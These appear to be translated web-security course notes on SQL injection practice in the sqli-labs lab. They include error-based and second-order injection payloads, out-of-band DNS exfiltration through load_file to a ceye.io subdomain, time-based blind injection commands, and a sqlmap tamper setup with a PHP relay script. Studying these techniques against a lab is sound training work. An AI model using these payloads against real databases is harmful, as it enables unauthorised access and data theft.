Xiaodi v17
Encryption and decryption
sqlilabs-page2-less21
You can see that the cookie has been base64 processed



Use error injection
')union select 1,count(*),concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),floor(rand()*2))x from information_schema.tables group by x#
base64 encryption
Secondary injection

sqli-less-24 secondary injection
The user admin is known to exist (of course, the online shooting range does not know),

The registration code appears to escape special characters for registered users and passwords

Register and use admin '#, and modify the password UPDATE. The quotation marks are closed here, so the password of admin is modified.
There is no escape of username special symbol in the password modification code

You can log in to admin

load_ File dnslog out of band injection
High permissions are required for file reading and writing operations, which cannot be echoed
reference resources: https://www.cnblogs.com/-qing-/p/10623583.html
https://blog.csdn.net/he_han_san/article/details/90108106
You can use the built-in function load_file() to complete DNSLOG. load_file() can not only load local files, but also request URL s such as \ www.test.com.

Platform: ceye,io CEYE.IO Platform, it through its own DNS Server and HTTP Server monitoring DNS Query and HTTP Request, Dnslog Is stored in DNS Server Domain name information on
It will give us a three-level domain name, and the access will be recorded.

select load_file('\\\\Query statement.xxxx.ceye.io\\aaa')
For example, query version:(select version())
select load_file('\\\\(select version()) .xxxx.ceye.io\\aaa')

If load_file reports an error because it is secure after MySQL version 5.6.34_ file_ The value of priv is NULL by default, and the file cannot be loaded
show variables like '%secure%'; #View secure_file_priv
By setting my.ini
add to
[mysqld] secure_file_priv="" #Can load_flie files on any disk. #restart
select * from users where id=1 and if((select load_file(concat('',(select version()),'.xxxxx.ceye.io//abc'))),0,1);
Try again and you can see the record, showing the version number.
https://www.cnblogs.com/-qing-/p/10623583.html
Here, the concat function is used to take the content obtained by (select database()) as a part of the query url, which is spliced with the three-level domain name of our platform to form a four-level domain name, and load_ The file function will parse the request through dns, so we can see the query records (including the data we injected) on the dnslog platform

Use the tool dnslogsqlinj (requires a python 2 environment)
Open the config file to configure the address and api

Record the heartache of configuring python2 here
The coexistence of python2 and python3 causes many problems in computers
1. First, upgrade the pip version of python2. Here you need to download it first
pip (10.0.1), and then upgrade online.
https://blog.csdn.net/qq_32670879/article/details/80654694
python2 -m pip install xxxx #Installation module
Follow the prompts to install the missing modules all the way
last

sqli Less-9
Title time-based GET single quotation mark blind note. No matter what you enter, it returns the same. Here, we need to use the delay function to judge whether the statement is executed or not. Save time using the tool DnslogSqlinj.
The tool gives format commands

I will judge whether there is according to the actual situation. "--+

Get current user and database
Input: -u "http://127.0.0.1/sqlilabs/Less-9/?id=1' and ({})--+"

Get all databases
Input: -u "http://127.0.0.1/sqlilabs/Less-9/?id=1' and ({})--+"--dbs
...
SQL Map Encryption transfer injection
sqlmap Directory structure: https://blog.csdn.net/qq_21500173/article/details/53648696 use: https://blog.csdn.net/smli_ng/article/details/106026901 https://blog.csdn.net/weixin_46709219/article/details/109672641
sqlmap tamper reference plug-in
Find a base64 encrypted id=1. You can directly use the plug-in base64encode.py
sqlmap -u http://xxxx.com/xxx.php?id=MQ== --tamper base64encode.py –dbs

Here, follow the teacher to write a script encryption injection point. You can see that the submitted get request x is encrypted and spliced into the url
<?php $url = "http://www.xxxxx/xxxxx.php?ID="; $payload = base64_encode($_GET['x']); $urls = $url.$payload; file_get_contents($urls); echo $urls; ?>
 Use sqlmap to test the injection point x
Use sqlmap to test the injection point x
